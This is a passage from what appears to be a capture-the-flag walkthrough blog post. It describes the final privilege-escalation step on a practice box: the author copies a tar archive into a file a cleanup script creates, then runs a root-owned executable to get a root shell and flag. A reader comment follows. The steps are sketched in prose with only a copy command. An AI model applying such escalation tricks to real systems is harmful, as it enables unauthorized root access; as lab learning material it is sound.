cp yekki.tar.gz <random file name>
I’m sure there is a script you could right to look for new files and copy it once that happens. I’m not that smart sadly!

So we saw there was a nice file created. We quickly copy our tar into it.

There is then a folder called check, as the comparison found no differences (before we copied the file in)
I now have 5 minutes to do my stuff, before the file gets removed as cleanup at the start of the script.

There is then a uid that is owned by root but executable by all!
Execute that and….

There is a root shell and a root flag!
So this box! Needed help along the way. WPScan rotating it’s popular scripts is interesting and a trick I didn’t know before but will totally use in the future!
As for that root flag, I would never have got that without a walkthrough. I fully understand it now and that was a great learning opportunity, but wow. I hope the OSCP priv esc is easier than that!
Anyway, we are missing 1 step!
Root dance!

Thank you so much. I thought I was going insane with the wpscan flags